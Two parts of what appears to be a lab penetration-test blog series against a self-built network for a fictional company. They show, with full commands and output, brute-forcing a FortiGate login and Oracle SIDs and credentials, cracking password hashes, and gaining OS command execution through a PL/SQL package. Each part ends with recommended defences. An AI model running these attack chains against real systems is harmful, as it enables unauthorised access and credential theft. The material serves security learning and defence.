The scan report revealed 2 hosts . One of them has TCP port 1521 open and running Oracle TNS Listener. The Oracle TNS (Transparent Network Substrate) Listener is the interface for all communications with the Oracle database. On older version of Oracle it was possible to probe the TNS listener to find information about the database SID, version and other relevant information using tools like tnscmd10g created by Saez Scheihing. The service identified (SID) is important to discover because it is required to login. This is the first thing an attacker need to find out. To determine the SID a brute force attack can be launched. Several tools  and methods are available to do this. For convenience and simplicity I will stick with the powerful Metasploit exploit framework which contains a module called sid_brute that connects to the TNS listener in order to attempt to discover the SID. This module uses a list of well known Oracle SID’s from Alexander Kornbrust website.

msf > use auxiliary/admin/oracle/sid_brute 
msf auxiliary(sid_brute) > show options
Module options (auxiliary/admin/oracle/sid_brute):
 Name Current Setting Required Description
 ---- --------------- -------- -----------
 RHOST 10.0.0.170 yes The target address
 RPORT 1521 yes The target port
 SIDFILE /opt/metasploit/apps/pro/msf3/data/wordlists/sid.txt.
 SLEEP 1 no Sleep() amount between each request.
msf auxiliary(sid_brute) > exploit
[*] Starting brute force on 10.0.0.170, 
using sids from /opt/metasploit/apps/pro/msf3/data/wordlists/sid.txt...
[+] 10.0.0.170:1521 Found SID 'ORCL'

This was easy to find because the SID was based on well known identifier that is used on default installations of Oracle. Next, I could try to login. When you install Oracle Database 11g Release 2 (11.2) all database accounts except SYS, SYSTEM DBSNMP and SYSMAN are locked.   During the installation you are prompted to create a password for these accounts that should be at least 8 characters in length, contain at least 1 uppercase character, 1 lower case character and 1 digit. However, this is not mandatory  and passwords such as “password” can be set.  By default the accounts also contain a default profile that locks the user accounts after 10 failed login attempts for the duration of 1 day.  Besides that,  the accounts credentials are case insensitive including the passwords. So, this is the second challenge – to find username/password combination – and can be resolved by using another Metasploit module called oracle_login. This module uses a list of well known Oracle default credentials from Pete Finnigan website to discover easily guessed accounts.

msf auxiliary(sid_brute) > use auxiliary/admin/oracle/oracle_login 
msf auxiliary(oracle_login) > show options
Module options (auxiliary/admin/oracle/oracle_login):
 Name Current Setting Required Description
 ---- --------------- -------- -----------
 CSVFILE /opt/metasploit/apps/pro/msf3/data/wordlists/oracle_default_passwords.csv.
 RHOST 10.0.0.170 yes The Oracle host.
 RPORT 1521 yes The TNS port.
 SID ORCL yes The sid to authenticate with.
[*] Starting brute force on 10.0.0.170:1521...
[*] Found user/pass of: sysman/sysman on 10.0.0.170 with sid ORCL
[*] Auxiliary module execution completed

Once again, it was easy to find because the Oracle default installation contains many default user/password combinations. Is fair to write that DBA’s have higher priorities such as performance and availability and often the security is left behind resulting in weak controls. Reviewing the security posture of your databases should be done by someone who understands security.

By knowing this, I could gain access to the database using the traditional SQL*Plus client.  Next, I would run a set of queries that would allow me to get more insight about the version of the database, which accounts are part of the DBA role and get the password representation for the users – this and other queries are compiled on the Red Team Field Manual.

root@linux:~# sqlplus sysman/sysman@//10.0.0.170/orcl
SQL*Plus: Release 10.2.0.4.0 - Production on Sat May 10 19:54:41 2014
Copyright (c) 1982, 2007, Oracle. All Rights Reserved.
Connected to:
Oracle Database 11g Release 11.2.0.1.0 - Production
SQL>
SQL> select * FROM v$version;
BANNER
--------------------------------------------------------------------------------
Oracle Database 11g Enterprise Edition Release 11.2.0.1.0 - Production
PL/SQL Release 11.2.0.1.0 - Production
CORE 11.2.0.1.0 Production
TNS for 32-bit Windows: Version 11.2.0.1.0 - Production
NLSRTL Version 11.2.0.1.0 - Production
SQL> select distinct grantee from dba_sys_privs where admin_option = 'YES';
GRANTEE
------------------------------
AQ_ADMINISTRATOR_ROLE
DBA
SCHEDULER_ADMIN
OWBSYS
APEX_030200
SYSTEM
SYS
WMSYS
SQL> select user from dual;
USER
------------------------------
SYSMAN
SQL> select name,password,astatus from sys.user$;
NAME PASSWORD ASTATUS
------------------------------ ------------------------------ ----------
SYS 92F9365E5CAB72B0 0
SYSTEM 2C7B1C1AEF52E670 4
SYSMAN 447B729161192C24 0
93 rows selected.

New versions of Oracle keep the password representation in SHA-1 algorithm but in this case the traditional method is still enforced which uses a DES encryption algorithm without real salt and can be brute forced in a timely manner.  So, with valid credentials and their respective hashes I could attempt to crack them in order to gain DBA access. Next, I launched an offline dictionary attack against the hashes using John the Ripper – An old timer, extremely flexible and powerful password cracking tool written by Alexander Peslyak (Solar Designer). The hashes need to be in a format that JtR understands it as being oracle hashes.

root@linux:~# cat oracle.hash 
O$SYS#92F9365E5CAB72B0
O$SYSTEM#2C7B1C1AEF52E670
root@linux:~# john oracle.hash --wordlist=/usr/share/wordlists/fasttrack.txt
Loaded 2 password hashes with 2 different salts (Oracle 10 DES [32/32])
JACKP0T! (?)
JACKP0T! (?)
guesses: 2 time: 0:00:00:00 DONE (Sun May 25 13:39:25 2014) c/s: 25.00 trying: JACKP0T!
Use the "--show" option to display all of the cracked passwords reliably

With this the database its data is fully owned by the attacker!

root@linux:~# sqlplus sys/'Jackp0t!@//10.0.0.170/orcl as sysdba

SQL*Plus: Release 10.2.0.4.0 – Production on Sat May 10 19:54:41 2014 Copyright (c) 1982, 2007, Oracle. All Rights Reserved. Connected to: Oracle Database 11g Release 11.2.0.1.0 – Production SQL>

The attacker could now fully access to the database contents. This contents could be any kind of intellectual property or personal identifiable information that an attacker would attempt to steal. This is potentially the his end goal.

However, following this I could weaponize the access to interact with the operating system and further continue my exploit actions. To interact with the database there are different methods that are great explained in the books and articles from the mentioned researchers. Some of them are based on procedural programming language known as PL/SQL. Packages like  UTL_FILE for File access and DBMS_SCHEDULER allow to execute shell command. Others are based on Java. Carsten Czarsk created a set of PLSQL packages based on Java for Oracle which provide access to the OS shell and the file system from SQL. The packages provide operations on files  as well as the execution of shell commands.  This package to be successfully installed needs Java Virtual Machine which is embedded in the database by default. After installation in order to be able to execute the Java functions and procedures  you will need appropriate privileges. To set this privileges you need DBA rights, but as illustrated earlier gaining such privileges is not difficult. After downloading the package, unzip it and install it.

root@kali:~/tmp# unzip PLSQL_OSCOMMAND_1.0.zip
root@kali:~/tmp# cd src/11g/
root@kali:~/tmp/src/11g# sqlplus system/oracle@//10.0.0.170/ORCL
SQL*Plus: Release 10.2.0.5.0 - Production on Thu May 29 10:50:42 2014
SQL> select comp_name, version from dba_registry where comp_name like '%JAVA%';
COMP_NAME
--------------------------------------------------------------------------------
VERSION
------------------------------
JServer JAVA Virtual Machine
11.2.0.1.0

Next, by invoking the install.sql script the PL/SQL package will be installed. Following  that, appropriate Java permissions and an additional statement needed for Windows system are executed.

SQL> start "install.sql"
*************************************************
** 1. Installing Java Code ...**
*************************************************
** 2. PL/SQL Package Specs**
*************************************************
** 3. PL/SQL Package Bodys**
No errors.
SQL>
SQL> begin
-- this grants read privilege on STDIN
dbms_java.grant_permission(
grantee => 'SYSTEM',
permission_type => 'SYS:java.lang.RuntimePermission',
permission_name => 'readFileDescriptor',
permission_action => null
);
-- this grants write permission on STDOUT
dbms_java.grant_permission(
grantee => 'SYSTEM',
permission_type => 'SYS:java.lang.RuntimePermission',
permission_name => 'writeFileDescriptor',
permission_action => null
);
-- this grants execute privilege for ALL shell commands: VERY DANGEROUS!
dbms_java.grant_permission(
grantee => 'SYSTEM',
permission_type => 'SYS:java.io.FilePermission',
permission_name => '<<ALL FILES>>',
permission_action => 'execute'
);
end;
 /
PL/SQL procedure successfully completed.
Elapsed: 00:00:00.91
SQL> begin
 os_command.set_exec_in_shell;
end;
/
PL/SQL procedure successfully completed.
Elapsed: 00:00:00.24
set long 20000


Now, I could execute OS commands with access to STDIN, STDOUT and many other things. I started by executing the OS_COMMAND package that allows  shell commands execution from the SQL engine.  First by launching the “ver” command that outputs the version of windows the database is running on. Next, I executed a “dir” and I could see that the directory contents of the Oracle folder were shown. Many other commands can now be used in order to gain advantage and further compromise the system. I will leave the journey from getting down from the Database to the Operating system level using other tools and techniques on part 3!


SQL> select os_command.exec_clob('ver') from dual;
OS_COMMAND.EXEC_CLOB('VER')
--------------------------------------------------------------------------------
Microsoft Windows [Version 6.0.6001]


SQL> select os_command.exec_clob('dir') from dual;
OS_COMMAND.EXEC_CLOB('DIR')
 --------------------------------------------------------------------------------
 Volume in drive C has no label.
 Volume Serial Number is 4426-F394
 Directory of C:\app\product\11.2.0\dbhome_1\DATABASE
 05/22/2014 12:43 PM <DIR> .
 05/22/2014 12:43 PM <DIR> ..
 05/22/2014 12:38 PM <DIR> archive
 05/22/2014 12:40 PM 2,048 hc_orcl.dat
 12/22/2005 05:07 AM 31,744 oradba.exe
 05/25/2014 09:05 AM 1,536 PWDorcl.ora
 OS_COMMAND.EXEC_CLOB('DIR')
 --------------------------------------------------------------------------------
 05/25/2014 10:03 AM 2,560 SPFILEORCL.ORA
 4 File(s) 37,888 bytes
 3 Dir(s) 47,146,033,152 bytes free


That’s it for now! Let’s summarize the mistakes made by Ville.com so one perhaps learn from their errors and omissions.

Mistake #1 – Ville.com was using the Oracle default SID. With this knowledge an attacker could attempt to connect to the database. The SID was easily guessed using Metasploit and a dictionary attack using well known SIDs. Ville.com should consider applying a strong SID which contains the same characteristics as a strong password and not based on a dictionary word.

Mistake #2 :  A common username/password combination based on dictionary with default account lock-out settings was used. This made an dictionary based attack easy to pull off using Metasploit. Ville.com should consider applying as countermeasure to prevent such attacks a strong password or pass-phrase. Make sure is at least 12 characters long with a combination of numbers, upper and lower case letters plus special characters. Furthermore, passwords should be changed often. Other than that whenever possible leverage the possibility to authenticate database administrators using the Operating System or external systems.

Mistake #3 : Ville was not using the latest patches and security recommendations from Oracle. Patching is one of the most effective recommendations that someone should take. By using an outdated system the DBA exposed all user accounts due to an old encryption algorithm (DES) that can be easily brute forced using John the Ripper. Oracle releases Critical Patch Updates on January, April, July and October on the Tuesday closest to the 17th day of the month. By enforcing latest Oracle recommendations the passwords should have been stored on the database using strong algorithms such as SHA-1 with salt.

Mistake #4 : Ville.com was not using any kind of central logging system that would allow one to easily identify abnormal activity in the database. This allows the attacker who gained DBA privileges to tamper with the audit trails. By using a central logging system it would allow a diligent sysadmin to do log review and identify abnormal activity even in case the attacker would attempt to cover its tracks. In addition appropriate audit should be implemented at database and operating system level that would allow a normal routine check to expose the attacker.  By default Oracle databases do not audit SQL commands executed by the privileged SYS, and users connecting with SYSDBA or SYSOPER privileges which means this are going to be the attackers first choice.

Many other great recommendations on how to secure Oracle are provided directly by Oracle on their security guide and by the folks mentioned in the beginning of this article.

Even though there are plenty of books and open source information that describe the methods and techniques demonstrated, the environment was built from scratch and allows to learn or reinforce techniques.  The tools and tactics used are not new. However, they are relevant and used in today’s attacks. Likewise, one can learn, practice and look behind the scenes to better know them and the impact they have. Part III will follow with more steps and how an attacker might strengthen its position and move laterally.


Tagged , ,

Simple and Practical Attack – Part 1

This weekend I got some time off and decided to build a small network environment that represented real-world security issues and their respective flaws.   I may well use this environment to perform tactics and techniques than an attacker might carry out in order to compromise a target. As result I could practice, learn and perform offensive techniques. Then, among other things I use this knowledge to create effective defenses and have some fun!

To get the environment ready I used a refurbished Fortigate 100 box running FortiOS 4.0 . I only configured the basic settings such as IP addresses, routing, admin user and basic firewall rules allowing management access from Internet. I left the remaining settings by default. The setup consisted of a single-arm DMZ. The wan port connected to the internet and the internal port connected to the internal network.  After having the network in place I needed an arsenal of tools that allowed me to perform offensive techniques. Kali Linux was my choice because this distribution brings the tools needed to execute the steps an intruder will eventually perform during an attack. This machine was positioned in the wan side of the setup.

With the environment ready I could start. The admirable Ed Skoudis describes the anatomy of an attack as a 5 step model. The steps are reconnaissance, scanning, exploit, keeping access and covering tracks .

So, let’s start with scanning phase. By knowing your target you can go directly into the scanning phase.  Here the goal is to find any open ports, which services are they offering and which operating systems are they running.

To do this I used the well known and very popular open source tool for network exploration and security auditing called Nmap created by Fyodor. This tool is so popular that was even briefly shown in movies like Elysium where it is used to port scan Matt Damon’s augmented brain before transferring the data he carries in an attempt to hack the space station. Or The Matrix Reloaded, where Trinity scanned the city power grid to find a vulnerable SSH server.

Fiction apart, I started by launching Nmap using the TCP connect technique (-sT) which performs a 3 way handshake to verify if a TCP port is opened. Skipped DNS resolution (-n) and skipped host discovery (-Pn) which is used to determine if a host is alive in order to optimize the speed when scanning large volume of IP addresses.

The output resulted in two open TCP ports. Then I used this knowledge and executed the next scan in order to determine the service behind the open ports (-sV). This scan was able to tell that the service running on TCP port 443 was a Fortgate firewall http config.

root@linux:~# nmap -n -sT -Pn admin.ville.com
Starting Nmap 6.40 ( http://nmap.org ) at 2014-05-11 14:45 EDT
Nmap scan report for admin.ville.com
Host is up (0.00058s latency).
Not shown: 997 filtered ports
PORT    STATE SERVICE
22/tcp  open  ssh
443/tcp open  https
Nmap done: 1 IP address (1 host up) scanned in 6.26 seconds
root@linux:~# nmap -n -sV -Pn admin.ville.com -p 443
Starting Nmap 6.40 ( http://nmap.org ) at 2014-05-11 14:45 EDT
Nmap scan report for admin.ville.com
Host is up (0.00022s latency).
PORT    STATE SERVICE  VERSION
443/tcp open  ssl/http Fortinet FortiGate 50B or FortiWifi 80C firewall http config
Service Info: Device: firewall; CPE: cpe:/h:fortinet:fortiwifi:80c
Service detection performed. Please report any incorrect results at http://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 12.62 seconds

Now that I had knowledge about the end system the next step was to gain access.  Gaining access to a particular system depends on several factors including the architecture, its configuration and the level of access. In this case I had access to the management interface of the firewall so I could try to break in.

When connecting to the TCP port 443 using HTTPS, I was presented with the login page.  Here I could try to guess the default password, but FortiOS does not has a default password. By reading the vendor documentation I knew the administrator is prompted to change his password during the initial configuration. I also assumed the user name was “admin” because it is unusual to change this user. So, I only needed the password. To achieve this I used a technique to do login attempts using a list of common passwords. However, this could easily become an issue because by default when the admin user fails 3 consecutive attempts, the Fortigate will lock the account for 60s. In a small business environments where the systems are normally configured by one person who is overloaded and responsible to get the job done for the all IT systems this is likely not to be changed because there are more important things to do. Even though this slows down an attacker, it does not stop him from trying.  The other thing is that by default these small Fortigate appliances don’t log system or traffic related stuff into memory and because they do not contain a hard disk one will miss important system log related information. This is an advantage for the attacker who could slip under the radar. This could be easily corrected by a diligent sysadmin using a syslog server or a similar monitoring system.

So, next I needed to know how was the HTTP authentication mechanism constructed. In order to understand how the front-end authentication mechanism worked I accessed the URL through the lens of a proxy like Paros. In this case I used Firefox tamper plugin data which allows access to the details needed. I could see that the authentication uses an HTTP POST request with a set of parameters submitted in clear text. These were all the ingredients needed to launch an automated brute force login attempt.

tamper

Looking at my arsenal of tools I decided to use THC Hydra written by van Hauser. A great tool that can guess passwords in a very fast fashion across many different network services. This tool is more than 10 years old and version 8.0 was just released.

So, I used Hydra to perform a dictionary based attack against admin.ville.com using the https-form module.  To get a help page for this or any other modules on hydra,  one can use -U e.g., hydra https-post-form -U.

The command line might look a little cryptic in the beginning but it consists of:

  • <url>:<form parameters>:<condition string> .

Url is the /loginpage. Then the form parameters are the POST parameters captured using Firefox tamper data tool. The username and secretkey parameters have their values replaced by the “^USER^” and “^PASS^” which allows Hydra to substitute it to whatever word it would read from the dictionary. Then follows a condition string to check how a successful login will look like. In this case if an authentication request is successful the HTTP response will contain a Set-Cookie header. Then a static user is used (-l admin) following a dictionary list of words to be used as passwords (-P /usr/share/wordlists/fasttrack.txt). The other parameters are : show login and password combination (-V), exit after the first found login/password pair (-f), execute a task with 3 connections in parallel (-t 3) and wait 61s between each connection task.

A task consisting of 3 connections attempt with a pause of 61s between each task was chosen in order to avoid the account to be locked using the default Fortigate admin lock threshold settings. Of course this will be very time consuming exercise and might require weeks or months to find a password using a big wordlist.  However, in this case Hydra was able to found a password after 30m due to a common password.

root@linux:~# hydra admin.ville.com https-post-form "/logincheck:username=^USER^&secretkey=^PASS^&ajax=1:S=Set-Cookie"
-l admin -P /usr/share/wordlists/fasttrack.txt -V -f -t 3 -W 61
Hydra v7.5 (c)2013 by van Hauser/THC & David Maciejak - for legal purposes only
Hydra (http://www.thc.org/thc-hydra) starting at 2014-05-17 18:22:54
[DATA] 3 tasks, 1 server, 126 login tries (l:1/p:126), ~42 tries per task
[DATA] attacking service http-post-form on port 80
[ATTEMPT] target admin.ville.com - login "admin" - pass "P@55w0rd!" - 34 of 126 [child 0]
[ATTEMPT] target admin.ville.com - login "admin" - pass "P@ssword!" - 35 of 126 [child 2]
[ATTEMPT] target admin.ville.com - login "admin" - pass "Password!" - 36 of 126 [child 1]
[STATUS] 1.64 tries/min, 36 tries in 00:22h, 90 todo in 00:56h, 3 active
[STATUS] 1.57 tries/min, 36 tries in 00:23h, 90 todo in 00:58h, 3 active
[80][www-form] host: admin.ville.com   login: admin   password: P@55w0rd!
[STATUS] attack finished for admin.ville.com (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2014-05-17 18:46:29

Next, with access to the system I might want to continue exploiting other systems to find valuable information such as other passwords in the system which might allow me to establish foothold and strengthen my position. With access to the system I could look to see any other users which were configured in the system.


FG100A# get system admin
name: admin
name: JulesArgent
name: ColeGannon
name: DoubleTrouble
FG100A # show system admin admin
  set password ENC AK1VW7boNstVjM36VO5a8tvBAgUJwLjryl1E+27F+lOBAE=
FG100A # show system admin ColeGannon
   set password ENC AK1OtpiTYJpak5+mlrSoGbFUU60sYMLvCB7o/QOeLCFK28=
FG100A # show system admin DoubleTrouble
  set password ENC AK1P6IPcOA4ONEoOaNZ4xHNnonB0q16ZuAwrfzewhnY4CU=

Then, with valid credentials and their respective hashes I could attempt to crack them.. To accomplish this, I launched an offline dictionary attack followed by a brute force attack against the hashes using Hashcat – An extremely fast and powerful password cracking tool made by Atom. The command was executed to run a dictionary attack (-a 0) with the hashing algorithm type Fortinet (-m 7000) using the well known rockyou wordlist containing over 14 million passwords.

root@kali:/tmp# hashcat -a 0 -m 7000 ville.hash /usr/share/wordlists/rockyou.txt
Initializing hashcat v0.47 by atom with 8 threads and 32mb segment-size...
Added hashes from file fortinet: 3 (3 salts)
NOTE: press enter for status-screen
AK1P6IPcOA4ONEoOaNZ4xHNnonB0q16ZuAwrfzewhnY4CUA:rangers#1
AK1OtpiTYJpak5+mlrSoGbFUU60sYMLvCB7o/QOeLCFK28A:MyBestFriends
Input.Mode: Dict (/usr/share/wordlists/rockyou.txt)
Index.....: 5/5 (segment), 553080 (words), 5720149 (bytes)
Recovered.: 2/3 hashes, 2/3 salts
Speed/sec.: 8.10M plains, 8.10M words
Progress..: 553080/553080 (100.00%)
Running...: --:--:--:--
Estimated.: --:--:--:--
Started: Sat May 17 13:44:34 2014
Stopped: Sat May 17 13:44:38 2014

This attack is very effective and fast. But, not all passwords are on the dictionary file. As result I could continue with a brute force technique to pursue the extraction of remaining password. The second command was executed to run a brute force attack (-a 3) with the hashing algorithm type Fortigate (-m 7000) and to try using a charset that contains all upper-case letters, all lower-case letters and all digits (?a) for the maximum size of 9 characters.  In a matter of days/weeks the password could be broken.

root@kali:/tmp# hashcat -a 3 -m 7000 ville.hash ?a?a?a?a?a?a?a?a?a --pw-min=1

Initializing hashcat v0.47 by atom with 8 threads and 32mb segment-size...
Added hashes from file fortinet: 1 (1 salts)
Activating quick-digest mode for single-hash with salt
NOTE: press enter for status-screen
Input.Mode: Mask (?a?a?a?a?a) [5]
Index.....: 0/1 (segment), 7737809375 (words), 0 (bytes)
Recovered.: 0/1 hashes, 0/1 salts
Speed/sec.: - plains, 21.54M words
Progress..: 1284549568/7737809375 (16.60%)
Running...: 00:00:00:59
Estimated.: 00:00:04:59

Now, lets summarize the mistakes made by Ville.com so one perhaps learn from their errors and omissions.

Mistake #1 – Ville.com was not filtering incoming traffic to the management interface of its firewall. By allowing any IP address from the Internet to connect to the management interface Ville.com was exposed to a variety of attacks. A Nmap scan easily revealed the open ports and services associated with the ports. If there is a strong reason for someone to be able to do remote administration then the system should be configured with a list of trusted hosts and its configuration should be reviewed by someone who understands security.

Mistake #2 :  A common password based on dictionary with default account lock-out settings was used. This made an dictionary based attack easy to pull off using THC Hydra tool. Ville.com should consider applying as countermeasure to prevent such attacks a strong password or pass-phrase. Make sure is at least 12 characters long with a combination of numbers, upper and lower case letters plus special characters. Furthermore, passwords should be changed often. Other than that whenever possible use a second factor authentication methods such as Token, SMS or e-mail.

Mistake #3 : Ville.com was not using any kind of central logging system that would allow one to easily identify the password guessing attack. Further would allow a diligent sysadmin to do log review and identify abnormal activity even in case the attacker would attempt to cover its tracks.

Even though there are plenty of books and open source information that describe the methods and techniques demonstrated, the environment was built from scratch and allows to learn or reinforce techniques.  The tools and tactics used are not new. However, they are relevant and used in today’s attacks. Likewise, one can learn, practice and look behind the scenes to better know them and the impact they have. Part II will follow with more steps and how an attacker might increase its foothold , strengthen its position and move laterally.


Tagged , , , ,